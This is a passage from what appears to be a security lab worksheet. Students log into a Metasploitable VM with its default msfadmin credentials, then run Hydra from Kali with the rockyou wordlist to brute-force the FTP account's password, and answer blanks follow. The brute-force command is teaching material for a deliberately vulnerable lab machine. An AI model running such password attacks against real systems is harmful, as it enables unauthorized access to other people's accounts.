 4. At the user logon prompt type: msfadmin
5. At the password prompt type: msfadmin
6. Type: ifconfig
7. Record the IP address here:
Hydra is a password brute forcing tool that supports many
protocols. These are
just a few of the protocols: Samba, Cisco, IMAP, POP3, FTP,
LDAP, Telnet, HTTP
Auth, VNC, MySQL, NNTP, SNMP
Let's look at Hydra's options.
1. Switch your focus to the Kali VM and, using the shell you
already opened,
type: hydra
1a. Observe the commands available to configure Hydra.
We need wordlists to perform our bruteforcing.
2. Type: cd /usr/share/wordlists
The wordlist we want is zipped up to save space. Let's unzip it.
3. Type: gunzip rockyou.txt.gz
Now let's use Hydra.
4. Type: hydra -l ftp -P /usr/share/wordlists/rockyou.txt -f -v
x.x.x.x (target IP address) ftp
What is/are the password(s) to the ftp user account?
4a. ANSWER:
 